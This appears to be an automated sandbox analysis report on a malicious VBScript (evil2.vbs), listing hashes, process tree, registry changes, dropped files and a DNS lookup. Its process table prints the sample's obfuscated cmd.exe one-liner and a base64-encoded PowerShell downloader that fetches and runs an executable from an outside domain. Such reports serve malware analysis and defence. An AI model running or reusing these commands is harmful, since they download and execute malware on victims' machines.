| File name: | evil2.vbs |
| Full analysis: | https://app.any.run/tasks/a183bd04-ad79-4b7e-b6b9-7a34d44eb56d |
| Verdict: | Malicious activity |
| Analysis date: | November 29, 2020, 20:55:30 |
| OS: | Windows 7 Professional Service Pack 1 (build: 7601, 32 bit) |
| Indicators: | |
| MIME: | text/plain |
| File info: | ASCII text, with very long lines, with CRLF line terminators |
| MD5: | 70C985676F8D1E17287A007C63844C2E |
| SHA1: | 0A1218646163F3EE75EAE22F12AFDC69FE4A293D |
| SHA256: | 9A09479881C056B711C958A1F658BB951D44A29EA801C3058FF18C4043952BFC |
| SSDEEP: | 24:BNS9o0srvzBM1FQQ+STmvmkzZY8W5JB40mpLl35tF:i92TWz+STmOuY8W5JBxmpZ31 |
MALICIOUS
Executes PowerShell scripts
- cmd.exe (PID: 1684)
SUSPICIOUS
Starts CMD.EXE for commands execution
- WScript.exe (PID: 2556)
Creates files in the user directory
- powershell.exe (PID: 2916)
INFO
No info indicators.
Find more information about signature artifacts and mapping to MITRE ATT&CK™ MATRIX at the full report
Total processes
37
Monitored processes
3
Malicious processes
2
Suspicious processes
0
Behavior graph
Click at the process to see the details
Process information
PID | CMD | Path | Indicators | Parent process | |||||||||||
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|



| 1684 | "C:\Windows\System32\cmd.exe" /v:ON /c"set ZjWq=AACAgAAIAACAgAAIAACAgAAIAACAgAAIAACAgAAIAACAgAQfA0HA7BAaAMGA0BQYAMGA9BwOAsGAhBQZAIHAiBwOA0EAtBQRAQCAgAQbAUGA0BQSA0CAlBwaA8GA2BgbAkEA7AQKA0EAtBQRAQCAgAALAMHAyBQYAQCAoAQZAwGApBgRAQGAhBwbAwGAuBwdA8GAEBgLAcEAEBQYAQCA7BQeAIHA0BweAkCAvBwYAYHAkAAIA4GApBAIAMHAyBQYAQCAoAAaAMGAhBQZAIHAvBgZAsDAnAQZAgHAlBgLAcCArAgaA0GA0BAJAsCAnAAXAcCArAwYAkGAsBgYAUHAwBgOAYHAuBQZAQCA9AQTA0GAFBAJAsDAnAANAMDA1AwJAACA9AAIAoGAtBAdAQCA7AQKAcCAABwJAgCA0BQaAwGAwBwUA4CAnAgbAsGA0BgLAUDAlBQdA8GA9AAbA8DAwBAaAAHAuAAaAQGAzBQYA4GAvBQdAgGAvAQWAUFAZBwLA0GAvBwYA4CAhBgcA8GApBAdA4GAlBQbAUGAsBwLA8CA6AAcAQHA0BAaAcCA9AwbAMGA2BAJAsDA0BgbAUGApBAbAMEAiBQZAcFAuAAdAUGAOBAIAQHAjBQZAoGAiBwbA0CA3BQZA4GA9AwRAQEAhBAJ e- llehsrewop& FOr /L %8 In ( 677 -1 0)dO SEt wX=!wX!!ZjWq:~ %8, 1!&& if %8 == 0 CaLL %wX:*wX!=% " | C:\Windows\System32\cmd.exe | — | WScript.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows Command Processor Exit code: 1 Version: 6.1.7601.17514 (win7sp1_rtm.101119-1850) Modules
| |||||||||||||||
| 2556 | "C:\Windows\System32\WScript.exe" "C:\Users\admin\AppData\Local\Temp\evil2.vbs" | C:\Windows\System32\WScript.exe | — | explorer.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Microsoft ® Windows Based Script Host Exit code: 0 Version: 5.8.7600.16385 Modules
| |||||||||||||||
| 2916 | powershell -e JABhAEQARwA9AG4AZQB3AC0AbwBiAGoAZQBjAHQAIABOAGUAdAAuAFcAZQBiAEMAbABpAGUAbgB0ADsAJAB2AGMAbwA9ACcAaAB0AHQAcAA6AC8ALwBsAGUAbQBlAG4AdABpAG8AcgBhAC4AYwBvAG0ALwBZAFUAWQAvAGgAdQBvAG4AYQBzAGQAaAAuAHAAaABwAD8AbAA9AG8AdQBlADUALgB0AGsAbgAnAC4AUwBwAGwAaQB0ACgAJwBAACcAKQA7ACQAdABtAGoAIAA9ACAAJwA1ADMANAAnADsAJABFAG0ATQA9ACQAZQBuAHYAOgBwAHUAYgBsAGkAYwArACcAXAAnACsAJAB0AG0AagArACcALgBlAHgAZQAnADsAZgBvAHIAZQBhAGMAaAAoACQAYQByAHMAIABpAG4AIAAkAHYAYwBvACkAewB0AHIAeQB7ACQAYQBEAEcALgBEAG8AdwBuAGwAbwBhAGQARgBpAGwAZQAoACQAYQByAHMALAAgACQARQBtAE0AKQA7AEkAbgB2AG8AawBlAC0ASQB0AGUAbQAgACQARQBtAE0AOwBiAHIAZQBhAGsAOwB9AGMAYQB0AGMAaAB7AH0AfQAgACAAIAAgACAAIAAgACAAIAAgACAAIAAgACAAIAAgACAA | C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe | — | cmd.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows PowerShell Exit code: 1 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
Total events
367
Read events
296
Write events
71
Delete events
0
Modification events
| (PID) Process: | (2556) WScript.exe | Key: | HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Internet Settings\ZoneMap |
| Operation: | write | Name: | UNCAsIntranet |
Value: 0 | |||
| (PID) Process: | (2556) WScript.exe | Key: | HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Internet Settings\ZoneMap |
| Operation: | write | Name: | AutoDetect |
Value: 1 | |||
| (PID) Process: | (2916) powershell.exe | Key: | HKEY_CLASSES_ROOT\Local Settings\MuiCache\13B\52C64B7E |
| Operation: | write | Name: | LanguageList |
Value: en-US | |||
| (PID) Process: | (2916) powershell.exe | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Tracing\powershell_RASAPI32 |
| Operation: | write | Name: | EnableFileTracing |
Value: 0 | |||
| (PID) Process: | (2916) powershell.exe | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Tracing\powershell_RASAPI32 |
| Operation: | write | Name: | EnableConsoleTracing |
Value: 0 | |||
| (PID) Process: | (2916) powershell.exe | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Tracing\powershell_RASAPI32 |
| Operation: | write | Name: | FileTracingMask |
Value: 4294901760 | |||
| (PID) Process: | (2916) powershell.exe | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Tracing\powershell_RASAPI32 |
| Operation: | write | Name: | ConsoleTracingMask |
Value: 4294901760 | |||
| (PID) Process: | (2916) powershell.exe | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Tracing\powershell_RASAPI32 |
| Operation: | write | Name: | MaxFileSize |
Value: 1048576 | |||
| (PID) Process: | (2916) powershell.exe | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Tracing\powershell_RASAPI32 |
| Operation: | write | Name: | FileDirectory |
Value: %windir%\tracing | |||
| (PID) Process: | (2916) powershell.exe | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Tracing\powershell_RASMANCS |
| Operation: | write | Name: | EnableFileTracing |
Value: 0 | |||
Executable files
0
Suspicious files
2
Text files
0
Unknown types
0
Dropped files
PID | Process | Filename | Type | |
|---|---|---|---|---|
| 2916 | powershell.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\ZR0OBZ0Y7A6YSBY6LSL9.temp | — | |
MD5:— | SHA256:— | |||
| 2916 | powershell.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\d93f411851d7c929.customDestinations-ms~RF15b57e.TMP | binary | |
MD5:— | SHA256:— | |||
| 2916 | powershell.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\d93f411851d7c929.customDestinations-ms | binary | |
MD5:— | SHA256:— | |||
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
HTTP(S) requests
0
TCP/UDP connections
0
DNS requests
1
Threats
0
HTTP requests
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
Connections
DNS requests
Domain | IP | Reputation |
|---|---|---|
lementiora.com |
| unknown |